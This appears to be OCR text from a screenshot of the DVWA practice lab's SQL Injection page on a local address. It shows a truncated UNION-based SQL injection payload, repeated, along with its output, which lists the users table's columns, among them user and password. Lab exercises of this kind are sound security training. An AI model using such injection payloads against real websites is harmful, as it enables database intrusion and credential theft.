 Vulnerability: SQL Injection :: D
不安全
192.168.153.139/DVWA-master/vulnerabilities/sqli/?id
导入书签...
Finish setup
phpStudy_64
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
User ID: Submit
ID: 1' UNION SELECT 1, CAST(column_name AS CHAR) COLLATE utf8_general_ci FROM infor
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CAST(column_name AS CHAR) COLLATE utf8_general_ci FROM infor
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, CAST(column_name AS CHAR) COLLATE utf8_general_ci FROM infor
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, CAST(column_name AS CHAR) COLLATE utf8_general_ci FROM infor
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, CAST(column_name AS CHAR) COLLATE utf8_general_ci FROM infor
First name: 1
Surname: user
ID: 1' UNION SELECT 1, CAST(column_name AS CHAR) COLLATE utf8_general_ci FROM infor
First name: 1
Surname: password
ID: 1' UNION SELECT 1, CAST(column_name AS CHAR) COLLATE utf8_general_ci FROM infor
英
17:43
2025/3/21